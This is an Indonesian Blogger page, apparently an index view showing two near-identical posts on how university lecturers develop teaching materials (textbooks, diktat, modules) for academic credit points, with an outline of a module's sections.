Operasional Penilaian Angka Kredit Kenaikan Pangkat Jabatan Akademik Dosen</span></i></b><b><span style="font-weight: normal; mso-bidi-font-weight: bold;"> oleh Direktorat Jenderal
Pendidikan Tinggi Kemendikbud 2014 menyebutkan bahwa </span></b>mengembangkan
bahan pengajaran adalah hasil pengembangan inovatif materi substansi pengajaran
dalam bentuk buku ajar, diktat, modul, petunjuk praktikum, model, alat bantu,
audio visual, naskah tutorial, job sheet terkait dengan mata kuliah yang diampu.
Beberapa penjelasan di antara hal tersebut yaitu: </div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: -.25in;">
<span style="mso-list: Ignore;">a.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span>Buku
ajar adalah buku pegangan untuk suatu mata kuliah yang ditulis dan disusun oleh
pakar di bidangnya memenuhi kaidah buku teks serta diterbitkan secara resmi dan
disebarluaskan (angka kredit 20 dengan batas maksimal diakui 1 buku/tahun).</div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: -.25in;">
<span style="mso-list: Ignore;">b.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span>Diktat
adalah bahan ajar untuk suatu mata kuliah yang ditulis dan disusun oleh dosen
mata kuliah tersebut, mengikuti kaidah tulisan ilmiah dan disebarluaskan kepada
peserta kuliah (angka kredit 5 dengan batas maksimal diakui 1 produk/semester).</div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: -.25in;">
<span style="mso-list: Ignore;">c.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span>Modul
adalah bagian dari bahan ajar untuk suatu mata kuliah yang ditulis oleh dosen
mata kuliah tersebut, mengikuti kaidah tulisan ilmiah dan disebarluaskan kepada
peserta kuliah (angka kredit 5 dengan batas maksimal diakui 1 produk/semester).</div>
<div style="margin-left: .25in; text-align: justify;">
<br /></div>
<div class="MsoPlainText" style="margin-bottom: 6.0pt; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-align: justify; text-indent: .25in;">
<span lang="SV" style="font-family: &quot;tahoma&quot;; mso-ansi-language: SV; mso-bidi-font-size: 9.0pt;">Paulina
(1997)</span><span lang="SV"> </span>dalam<span lang="SV" style="font-family: &quot;tahoma&quot;; mso-ansi-language: SV; mso-bidi-font-size: 9.0pt;"> Suhardjono menyatakan paling
tidak ada <b style="mso-bidi-font-weight: normal;">tiga cara yang dapat
dipergunakan dosen dalam menyusun bahan ajar,</b> yakni (a) menulis sendiri,
(b) pengemasan kembali informasi, dan (c) penataan kembali.<span style="mso-spacerun: yes;">&nbsp; </span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
Bagian-bagian Modul<br />
1. Bagian Awal<br />
Halaman terdepan setelah cover.<br />
Kata Pengantar<br />
Daftar Isi<br />
Halaman Pendahuluan<br />
Bagian ini memuat beberapa informasi sebagai berikut: (1) Deskripsi Mata
Kuliah, (2) Prasarat mata kuliah (jika ada), (3) Rencana pembelajaran, (4)
Petunjuk Penggunaan buku baik bagi mahasiswa maupun dosen, (5) Capaian
pembelajaran, dan (6) Cek kemampuan awal mahasiswa.<br />
<br />
2. Isi Utama Buku<br />
Batang tubuh terdiri dari modul-modul (N modul). Setiap modul memiliki<br />
kegiatan belajar. Jumlah kegiatan belajar dalam setiap modul disesuaikan dengan<br />
Rencana pembelajaran.<br />
a. Modul I : (Nama Modul)<br />
<b style="mso-bidi-font-weight: normal;">Kegiatan Belajar-1: (Nama Kegiatan
Belajar)<br />
</b>A. Deskripsi Singkat<br />
B. Relevansi<br />
C. Capaian Pembelajaran<br />
1) Uraian materi<br />
2) Latihan<br />
3) Rangkuman<br />
4) Pustaka<br />
5) Tugas/ Lembar Kerja<br />
6) Tes Formatif/ Kunci Jawaban<br />
7) Umpan Balik dan Tindak Lanjut<br />
(Bagian &#8211; bagian ini akan berulang pada kegitan belajar<br />
berikutnya)<br />
<br />
3. Bagian Akhir Modul<br />
a . Lampiran<br />
Lampiran bisa berisi materi pelengkap, penjelasan atau mungkin merupakan&nbsp;materi
pendukung yang ditambahkan di luar bahasan utama.<br />
b. Daftar Istilah (Glosarium)<br />
c. Halaman Indeks (disarankan)<br />
d. Biografi Penulis<br />
<div class="MsoNormal" style="text-align: justify;">
<br />
selamat menulis, teman!</div>
<div class="MsoNormal">
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4394163557845482617");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='http://www.nailiyanikmah.com/search/label/bahan%20ajar?max-results=5' rel='tag nofollow'># bahan ajar</a>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.nailiyanikmah.com/2016/09/bahan-ajar.html&title=Bahan Ajar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.nailiyanikmah.com/2016/09/bahan-ajar.html&title=Bahan Ajar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.nailiyanikmah.com/2016/09/bahan-ajar.html&title=Bahan Ajar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.nailiyanikmah.com/2016/09/bahan-ajar.html&media=https://img1.blogblog.com/img/video_object.png&description=        Ada beberapa tugas utama dosen. Salah satunya adalah pendidikan dan pengajaran. Pendidikan dan pengajaran tersebut memiliki beberapa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-20T10:47:00+07:00'>10.47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2103571576'>
<a href='https://www.blogger.com/post-edit.g?blogID=5085355443495898530&postID=4394163557845482617&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=4394163557845482617&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=4394163557845482617&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=4394163557845482617&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=4394163557845482617&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=4394163557845482617&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.nailiyanikmah.com/search/label/bahan%20ajar' rel='tag'>bahan ajar</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html' style='background:url(https://img1.blogblog.com/img/video_object.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html'>
Bahan Ajar
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/13913681837667995993' rel='author' title='Nailiya Nikmah '>
<span itemprop='name'>Nailiya Nikmah </span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2016-09-20T10:47:00+07:00'>10.47</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5755861552266863455'><div dir="ltr" style="text-align: left;" trbidi="on">
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><br />
<!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!--[if !mso]><img src="https://img1.blogblog.com/img/video_object.png" style="background-color: #b2b2b2; " class="BLOGGER-object-element tr_noresize tr_placeholder" id="ieooui" data-original-id="ieooui" />
<style>
st1\:*{behavior:url(#ieooui) }
</style>
<![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<br />
<div align="center" style="text-align: center;">
<b><br /></b></div>
<div style="text-align: justify; text-indent: .5in;">
Ada beberapa tugas utama dosen. Salah satunya
adalah pendidikan dan pengajaran. Pendidikan dan pengajaran tersebut memiliki
beberapa komponen. Setiap komponen memiliki nilai sendiri yang akan dihargai
dalam bentuk penilaian angka kredit. Pengembangan bahan ajar merupakan salah
satu komponen yang harus dipenuhi dalam hal ini. Bahan ajar yang dibuat oleh
dosen merupakan penunjang proses pembelajaran yang tentunya memiliki
perhitungan angka kredit sesuai bobot produk yang dihasilkan. </div>
<div style="text-align: justify; text-indent: .5in;">
Bahan ajar secara terminologi
belum bisa dijelaskan dalam satu definisi yang baik. Beberapa aturan
perundangan menggunakan istilah yang berbeda untuk kepentingan yang sama. Pengembangan
bahan ajar mata kuliah tidak lepas dari sederet upaya pengembangan kurikulum kampus
khususnya kurikulum program studi. Beberapa definisi mensyaratkan bahwa produk
bahan ajar sedapat mungkin mengacu pada kompetensi dan kebutuhan pengguna
lulusan. </div>
<div style="text-align: justify; text-indent: .5in;">
<b><i style="mso-bidi-font-style: normal;"><span style="font-weight: normal; mso-bidi-font-weight: bold;">Pedoman
Operasional Penilaian Angka Kredit Kenaikan Pangkat Jabatan Akademik Dosen</span></i></b><b><span style="font-weight: normal; mso-bidi-font-weight: bold;"> oleh Direktorat Jenderal
Pendidikan Tinggi Kemendikbud 2014 menyebutkan bahwa </span></b>mengembangkan
bahan pengajaran adalah hasil pengembangan inovatif materi substansi pengajaran
dalam bentuk buku ajar, diktat, modul, petunjuk praktikum, model, alat bantu,
audio visual, naskah tutorial, job sheet terkait dengan mata kuliah yang diampu.
Beberapa penjelasan di antara hal tersebut yaitu: </div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: -.25in;">
<span style="mso-list: Ignore;">a.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span>Buku
ajar adalah buku pegangan untuk suatu mata kuliah yang ditulis dan disusun oleh
pakar di bidangnya memenuhi kaidah buku teks serta diterbitkan secara resmi dan
disebarluaskan (angka kredit 20 dengan batas maksimal diakui 1 buku/tahun).</div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: -.25in;">
<span style="mso-list: Ignore;">b.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span>Diktat
adalah bahan ajar untuk suatu mata kuliah yang ditulis dan disusun oleh dosen
mata kuliah tersebut, mengikuti kaidah tulisan ilmiah dan disebarluaskan kepada
peserta kuliah (angka kredit 5 dengan batas maksimal diakui 1 produk/semester).</div>
<div style="margin-left: .5in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: -.25in;">
<span style="mso-list: Ignore;">c.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span>Modul
adalah bagian dari bahan ajar untuk suatu mata kuliah yang ditulis oleh dosen
mata kuliah tersebut, mengikuti kaidah tulisan ilmiah dan disebarluaskan kepada
peserta kuliah (angka kredit 5 dengan batas maksimal diakui 1 produk/semester).</div>
<div style="margin-left: .25in; text-align: justify;">
<br /></div>
<div class="MsoPlainText" style="margin-bottom: 6.0pt; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-align: justify; text-indent: .25in;">
<span lang="SV" style="font-family: &quot;tahoma&quot;; mso-ansi-language: SV; mso-bidi-font-size: 9.0pt;">Paulina
(1997)</span><span lang="SV"> </span>dalam<span lang="SV" style="font-family: &quot;tahoma&quot;; mso-ansi-language: SV; mso-bidi-font-size: 9.0pt;"> Suhardjono menyatakan paling
tidak ada <b style="mso-bidi-font-weight: normal;">tiga cara yang dapat
dipergunakan dosen dalam menyusun bahan ajar,</b> yakni (a) menulis sendiri,
(b) pengemasan kembali informasi, dan (c) penataan kembali.<span style="mso-spacerun: yes;">&nbsp; </span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
Bagian-bagian Modul<br />
1. Bagian Awal<br />
Halaman terdepan setelah cover.<br />
Kata Pengantar<br />
Daftar Isi<br />
Halaman Pendahuluan<br />
Bagian ini memuat beberapa informasi sebagai berikut: (1) Deskripsi Mata
Kuliah, (2) Prasarat mata kuliah (jika ada), (3) Rencana pembelajaran, (4)
Petunjuk Penggunaan buku baik bagi mahasiswa maupun dosen, (5) Capaian
pembelajaran, dan (6) Cek kemampuan awal mahasiswa.<br />
<br />
2. Isi Utama Buku<br />
Batang tubuh terdiri dari modul-modul (N modul). Setiap modul memiliki<br />
kegiatan belajar. Jumlah kegiatan belajar dalam setiap modul disesuaikan dengan<br />
Rencana pembelajaran.<br />
a. Modul I : (Nama Modul)<br />
<b style="mso-bidi-font-weight: normal;">Kegiatan Belajar-1: (Nama Kegiatan
Belajar)<br />
</b>A. Deskripsi Singkat<br />
B. Relevansi<br />
C. Capaian Pembelajaran<br />
1) Uraian materi<br />
2) Latihan<br />
3) Rangkuman<br />
4) Pustaka<br />
5) Tugas/ Lembar Kerja<br />
6) Tes Formatif/ Kunci Jawaban<br />
7) Umpan Balik dan Tindak Lanjut<br />
(Bagian &#8211; bagian ini akan berulang pada kegitan belajar<br />
berikutnya)<br />
<br />
3. Bagian Akhir Modul<br />
a . Lampiran<br />
Lampiran bisa berisi materi pelengkap, penjelasan atau mungkin merupakan&nbsp;materi
pendukung yang ditambahkan di luar bahasan utama.<br />
b. Daftar Istilah (Glosarium)<br />
c. Halaman Indeks (disarankan)<br />
d. Biografi Penulis<br />
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal">
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5755861552266863455");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='http://www.nailiyanikmah.com/search/label/bahan%20ajar?max-results=5' rel='tag nofollow'># bahan ajar</a>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html&title=Bahan Ajar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html&title=Bahan Ajar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html&title=Bahan Ajar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html&media=https://img1.blogblog.com/img/video_object.png&description=        Ada beberapa tugas utama dosen. Salah satunya adalah pendidikan dan pengajaran. Pendidikan dan pengajaran tersebut memiliki beberapa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-20T10:47:00+07:00'>10.47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2103571576'>
<a href='https://www.blogger.com/post-edit.g?blogID=5085355443495898530&postID=5755861552266863455&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=5755861552266863455&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=5755861552266863455&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=5755861552266863455&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=5755861552266863455&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5085355443495898530&postID=5755861552266863455&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.nailiyanikmah.com/search/label/bahan%20ajar' rel='tag'>bahan ajar</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.nailiyanikmah.com/search?updated-max=2018-01-14T22:17:00%2B07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.nailiyanikmah.com/search?updated-max=2016-09-20T10:47:00%2B07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postingan Lama'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Halaman</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.nailiyanikmah.com/'>Beranda</a>
</li>
<li>
<a href='http://www.nailiyanikmah.com/p/puisiku.html'>Tentang Tatirah</a>
</li>
<li>
<a href='http://www.nailiyanikmah.com/p/blog-page.html'>hai, aku di sini!</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Peracik</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/13913681837667995993'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjysOxUES9EJBEygOXbBt1YxAIVMY9-nSRCS5VbGCEmZC8B_MupYDseiivOQFuZQDvUQlmFa7JzgtibOXzNx5CsQqVs6uCjSobTniYbQkPBQ9gz0rIOZMiiA2Np91SA/s113/IMG_20211218_134152.jpg' width='59'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13913681837667995993' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Nailiya Nikmah 
</a>
</dt>
<dd class='profile-textblock'>pada akhirnya semua akan pergi, kecuali kenangan
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13913681837667995993' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/bahan%20ajar'>bahan ajar</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/bahasa%20daerah%20Banjar'>bahasa daerah Banjar</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/bahasa%20indonesia'>bahasa indonesia</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/belajar%20masak'>belajar masak</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/blog%20collab'>blog collab</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Buku%20Harianku'>Buku Harianku</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Buku%20Misteri%20DNA'>Buku Misteri DNA</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Buku%20The%20Jacatra%20Secret'>Buku The Jacatra Secret</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Catatan%20Umrahku'>Catatan Umrahku</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Cerpenku'>Cerpenku</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/EBTAM'>EBTAM</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/esai'>esai</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Film'>Film</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/gaya%20hidup'>gaya hidup</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Hijab'>Hijab</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Hujan%20di%20Negeri%20Lain'>Hujan di Negeri Lain</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Jurnal%20Penelitian'>Jurnal Penelitian</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Kelas%20Fiksi'>Kelas Fiksi</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/kisahinspiratifFLP'>kisahinspiratifFLP</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/kuliner'>kuliner</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Lemari%20Buku%20Nai'>Lemari Buku Nai</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/makalah'>makalah</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Manajemen%20Keuangan'>Manajemen Keuangan</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/MEA'>MEA</a>
</li>
<li>
